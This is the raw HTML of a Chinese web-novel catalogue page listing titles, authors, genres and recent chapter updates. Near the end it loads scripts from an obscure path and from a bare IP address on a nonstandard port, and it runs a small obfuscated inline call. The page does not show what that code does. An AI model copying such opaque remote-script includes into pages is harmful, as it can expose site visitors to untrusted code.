title="（综漫同人）辅助监督今天也想辞职">（综漫同人）辅助监督今天也想辞职</a>/轻食猪蹄堡</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/j3Lk.html" target="_blank" title="听说野区分配对象[电竞]"><img data-lazy="//cdn.qiwaku.com/uppic/K/XZs.jpg?sm" alt="听说野区分配对象[电竞]" author="发胖魔灵Ori" /></a></div><dl><dt><a href="/j3Lk.html" title="听说野区分配对象[电竞]">听说野区分配对象[电竞]</a></dt><dd>晋江VIP完结 当前被收藏数：1100 营养液数：705 文章积分：24,555,636  文案： 傻白甜治愈攻口是心非面瘫受 是...</dd></dl><div class="clear"></div></div><ul><li><a href="/P3Cl.html" title="大吉大利">大吉大利</a>/迎阳</li><li><a href="/1613514611.html" title="全球生存：死后立马变大佬">全球生存：死后立马变大佬</a>/羽民</li><li><a href="/1338324929.html" title="为她打球，为他成就">为她打球，为他成就</a>/烈酒封喉</li><li><a href="/s1kS.html" title="我玩的游戏成真了">我玩的游戏成真了</a>/南岛樱桃</li><li><a href="/9Hel.html" title="大神，给我躺好！[电竞]">大神，给我躺好！[电竞]</a>/吃爪爪</li><li><a href="/425B.html" title="警官杨前锋的故事">警官杨前锋的故事</a>/云峰松</li><li><a href="/xkMe.html" title="末日拼图游戏">末日拼图游戏</a>/更从心</li><li><a href="/1917270473.html" title="全民御宠：我能看到隐藏面板">全民御宠：我能看到隐藏面板</a>/贤寓</li><li><a href="/9vBS.html" title="（微微一笑同人）微微一笑之逸然重生">（微微一笑同人）微微一笑之逸然重生</a>/霜冷长安</li><li><a href="/LF4h.html" title="你指尖的巅峰/终于等到你">你指尖的巅峰/终于等到你</a>/龙柒</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/549768341.html" target="_blank" title="女市长的官途迷情：暗局"><img data-lazy="//cdn.qiwaku.com/uppic/r/ejtn.jpg?sm" alt="女市长的官途迷情：暗局" author="橙蓝" /></a></div><dl><dt><a href="/549768341.html" title="女市长的官途迷情：暗局">女市长的官途迷情：暗局</a></dt><dd>美女公务员吕琳，毕业后进入许城平川区发改委，虽说工作努力上进，但因所谓“不识时务”而受到排挤，被打压进了“冷宫”，后因与许城主抓经济的...</dd></dl><div class="clear"></div></div><ul><li><a href="/lP8.html" title="欢喜债">欢喜债</a>/笑佳人</li><li><a href="/472239255.html" title="围城：一树梨花压海棠">围城：一树梨花压海棠</a>/杂草炊狼神</li><li><a href="/Pkk.html" title="唐砖">唐砖</a>/孑与2</li><li><a href="/1895215653.html" title="我在汉朝卖煎饼">我在汉朝卖煎饼</a>/原亮</li><li><a href="/1788133754.html" title="小叔放过我">小叔放过我</a>/夺玉</li><li><a href="/xW3I.html" title="A变O怎么了">A变O怎么了</a>/壹枚</li><li><a href="/ivc.html" title="风流小农民">风流小农民</a>/平湖秋色</li><li><a href="/NxFe.html" title="玄学大师穿七零">玄学大师穿七零</a>/西凉喵</li><li><a href="/179739453.html" title="罪案现场，凶残案件背后的故事！">罪案现场，凶残案件背后的故事！</a>/侦办员</li><li><a href="/1564734063.html" title="宦妃还朝">宦妃还朝</a>/鸭圣婆</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[异界重生]</span><span class="s2"><a href="/86bN.html" title="">诸天生物卡牌</a></span><span class="s3"><a href="/86bN/1926.html" target="_blank" title="">第 1926 节</a></span><span class="s4">星殒落</span><span class="s5">01-31 15:37</span></li><li><span class="s1">[转世重生]</span><span class="s2"><a href="/86bB.html" title="">穿越后，他直播成为顶流</a></span><span class="s3"><a href="/86bB/174.html" target="_blank" title="">第 174 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-31 15:23</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/86b1.html" title="">说好拯救反派我比反派更疯了</a></span><span class="s3"><a href="/86b1/210.html" target="_blank" title="">第 210 节</a></span><span class="s4">来个上上签</span><span class="s5">01-31 15:04</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/86bP.html" title="">风起皇梁</a></span><span class="s3"><a href="/86bP/166.html" target="_blank" title="">第 166 篇</a></span><span class="s4">唐西洲</span><span class="s5">01-31 14:50</span></li><li><span class="s1">[同人文]</span><span class="s2"><a href="/86bI.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s3"><a href="/86bI/0.html" target="_blank" title=""></a></span><span class="s4">松松包</span><span class="s5">01-31 13:47</span></li><li><span class="s1">[耽美玄幻]</span><span class="s2"><a href="/86Be.html" title="">年少不知仙尊好</a></span><span class="s3"><a href="/86Be/298.html" target="_blank" title="">第 298 节</a></span><span class="s4">沈圆圆圆</span><span class="s5">01-31 13:45</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/86Bh.html" title="">惊！直男龙傲天竟偷藏反派小裙子/漂亮反派，你真的不是万人嫌！</a></span><span class="s3"><a href="/86Bh/214.html" target="_blank" title="">第 214 节</a></span><span class="s4">哼哼唧</span><span class="s5">01-31 12:59</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/866i.html" title="">在外星球继承一座植物园后</a></span><span class="s3"><a href="/866i/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">僵尸菇菇</span><span class="s5">01-31 12:49</span></li><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/861q.html" title="">（刀剑乱舞同人）当黑田长政成为审神者</a></span><span class="s3"><a href="/861q/21.html" target="_blank" title="">第 21 节</a></span><span class="s4">月半时</span><span class="s5">01-31 12:49</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/86BG.html" title="">炮灰皇帝觉醒了[重生]</a></span><span class="s3"><a href="/86BG/216.html" target="_blank" title="">第 216 节</a></span><span class="s4">赴月摘星</span><span class="s5">01-31 12:37</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/147404481.html" title="">七零海岛团宠日常</a></span><span class="s3"><a href="/147404481/33.html" target="_blank" title="">第 9 章</a></span><span class="s4">大行星</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/86ic.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/86ic/330.html" target="_blank" title="">第 330 章</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/86i5.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s3"><a href="/86i5/334.html" target="_blank" title="">第 334 节</a></span><span class="s4">鸽飞飞</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/86Ib.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/86Ib/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-30 23:55</span></li><li><span class="s1">[军事小说]</span><span class="s2"><a href="/8j2q.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s3"><a href="/8j2q/1977.html" target="_blank" title="">第 1977 节</a></span><span class="s4">游鼠</span><span class="s5">01-30 23:41</span></li><li><span class="s1">[耽美古代]</span><span class="s2"><a href="/86iI.html" title="">奸臣</a></span><span class="s3"><a href="/86iI/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-30 23:38</span></li><li><span class="s1">[言情_都市言情]</span><span class="s2"><a href="/eNI.html" title="">新回首苍凉</a></span><span class="s3"><a href="/eNI/158.html" target="_blank" title="">第 158 章</a></span><span class="s4">刺缘</span><span class="s5">01-30 23:24</span></li><li><span class="s1">[玄幻小说]</span><span class="s2"><a href="/86Bj.html" title="">一人成宗</a></span><span class="s3"><a href="/86Bj/1142.html" target="_blank" title="">第 1142 章</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/86Bi.html" title="">系统说我攻略错了对象</a></span><span class="s3"><a href="/86Bi/356.html" target="_blank" title="">第 356 节</a></span><span class="s4">昨夜未归</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/86B9.html" title="">霓虹烂片</a></span><span class="s3"><a href="/86B9/531.html" target="_blank" title="">第 531 节</a></span><span class="s4">文笃</span><span class="s5">01-30 18:17</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">异界</span><span class="s2"><a href="/86bN.html" title="">诸天生物卡牌</a></span><span class="s5">星殒落</span></li><li><span class="s1">转世</span><span class="s2"><a href="/86bB.html" title="">穿越后，他直播成为顶流</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">GL</span><span class="s2"><a href="/86b1.html" title="">说好拯救反派我比反派更疯了</a></span><span class="s5">来个上上签</span></li><li><span class="s1">GL</span><span class="s2"><a href="/86bP.html" title="">风起皇梁</a></span><span class="s5">唐西洲</span></li><li><span class="s1">同人</span><span class="s2"><a href="/86bI.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s5">松松包</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/86Be.html" title="">年少不知仙尊好</a></span><span class="s5">沈圆圆圆</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/86Bh.html" title="">惊！直男龙傲天竟偷藏反派小裙子/漂亮反派，你真的不是万人嫌！</a></span><span class="s5">哼哼唧</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/866i.html" title="">在外星球继承一座植物园后</a></span><span class="s5">僵尸菇菇</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/861q.html" title="">（刀剑乱舞同人）当黑田长政成为审神者</a></span><span class="s5">月半时</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/86BG.html" title="">炮灰皇帝觉醒了[重生]</a></span><span class="s5">赴月摘星</span></li><li><span class="s1">原创</span><span class="s2"><a href="/147404481.html" title="">七零海岛团宠日常</a></span><span class="s5">大行星</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/86ic.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/86i5.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s5">鸽飞飞</span></li><li><span class="s1">言情</span><span class="s2"><a href="/86Ib.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">军事</span><span class="s2"><a href="/8j2q.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/86iI.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">言情</span><span class="s2"><a href="/eNI.html" title="">新回首苍凉</a></span><span class="s5">刺缘</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/86Bj.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">GL</span><span class="s2"><a href="/86Bi.html" title="">系统说我攻略错了对象</a></span><span class="s5">昨夜未归</span></li><li><span class="s1">GL</span><span class="s2"><a href="/86B9.html" title="">霓虹烂片</a></span><span class="s5">文笃</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//qiwaku.com/" target="_blank">奇娃书库</A> &nbsp;|&nbsp; <a href="//qiwaku.com/category/5_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//qiwaku.com/category/6_1.html" class="">现代言情</a> &nbsp;|&nbsp; <a href="//qiwaku.com/category/7_1.html" class="">游戏小说</a> &nbsp;|&nbsp; <a href="//qiwaku.com/category/8_1.html" class="">灵异小说</a> &nbsp;|&nbsp; <a href="//qiwaku.com/category/9_1.html" class="">竞技小说</a> &nbsp;|&nbsp; <a href="//qiwaku.com/category/10_1.html" class="">军事小说</a> &nbsp;|&nbsp; <a href="//qiwaku.com/category/11_1.html" class="">穿越架空</a> &nbsp;|&nbsp; <a href="//qiwaku.com/category/12_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//qiwaku.com/category/13_1.html" class="">架空历史</a> &nbsp;|&nbsp; <a href="//qiwaku.com/category/14_1.html" class="">东方玄幻</a><a href="//hk.qiwaku.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yiv0/318.z2ffmz"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.qiwaku.com/">奇娃书库</a>(qiwaku.com) All Rights Reserved. <a href="//hk.qiwaku.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/vmail3IjBN.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="71.91ms"></script></body></html>